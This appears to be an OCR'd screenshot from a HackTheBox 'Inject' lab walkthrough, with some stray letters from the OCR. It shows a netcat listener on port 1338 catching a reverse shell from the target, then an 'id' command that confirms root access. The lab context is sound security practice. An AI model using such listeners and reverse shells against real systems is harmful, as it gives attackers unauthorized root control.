 [15/15]
si ┌──(root💀kali)-[/home/…/Desktop/HTB/inject/payload]
└─# nc -nlvp 1338
lt listening on [any] 1338 ...
connect to [10.10.16.39] from (UNKNOWN) [10.10.11.204] 34114
bash: cannot set terminal process group (26663): Inappropriate ioctl
s for device
bash: no job control in this shell
s root@inject:/opt/automation/tasks# id
id
si uid=0(root) gid=0(root) groups=0(root)